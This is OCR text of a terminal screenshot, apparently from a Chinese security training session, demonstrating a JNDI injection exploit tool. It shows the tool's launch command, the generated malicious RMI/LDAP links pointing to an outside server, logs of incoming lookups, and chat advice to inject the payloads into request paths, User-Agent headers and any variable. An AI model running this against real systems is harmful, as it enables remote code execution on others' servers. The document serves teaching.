 aliyun - root@xiaodi: ~ - Xshell 5
您正在共享屏幕
文件(F) 编辑(E) 查看(V) 选项卡(B) 窗口(W) 帮助(H)
61:28
ssh://root:*************@47.94.236.117:22
要添加当前会话，点击左侧的箭头按钮。
复制(C) Ctrl+Insert
正在讲话: 小迪安全
1 aliyun
2023-07-18 16:40:35 [RMISERVER]  >> Reading message...
2023-07-18 16:40:35 [RMISERVER]  >> Is RMI.lookup call for l6v1wz 2
2023-07-18 16:40:35 [RMISERVER]  >> Sending local classloading reference.
2023-07-18 16:40:35 [RMISERVER]  >> Closing connection
2023-07-18 16:40:35 [RMISERVER]  >> Have connection from /119.98.140.55:25142
2023-07-18 16:40:35 [RMISERVER]  >> Reading message...
2023-07-18 16:40:35 [RMISERVER]  >> Is RMI.lookup call for l6v1wz 2
2023-07-18 16:40:35 [RMISERVER]  >> Sending local classloading reference.
2023-07-18 16:40:35 [RMISERVER]  >> Closing connection
^Croot@xiaodi:~# ^C
root@xiaodi:~# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "calc" -A 47.94.236.117cle^C
root@xiaodi:~# clear
root@xiaodi:~# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "calc" -A 47.94.236.117
[ADDRESS] >> 47.94.236.117
[COMMAND] >> calc
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://47.94.236.117:1099/5n2jcv
ldap://47.94.236.117:1389/5n2jcv
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://47.94.236.117:1099/k69vlq
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://47.94.236.117:1099/mfxabn
ldap://47.94.236.117:1389/mfxabn
----------------------------Server Log----------------------------
2023-07-18 20:30:55 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2023-07-18 20:30:55 [RMISERVER]  >> Listening on 0.0.0.0:1099
2023-07-18 20:30:55 [LDAPSERVER] >> Listening on 0.0.0.0:1389
聊天
乱拳打死老师傅
睡不着觉
一个包里面全是jndi
Adress
随便插
请求路径 UA头
睡不着觉
有个变量就插
发送至: 所有人
发送(S)
仅将文本发送到当前选项卡
已复制31字符。
SSH2 xterm 152x29 29,1 1 会话 CAP NUM
英
21:11
2023-07-18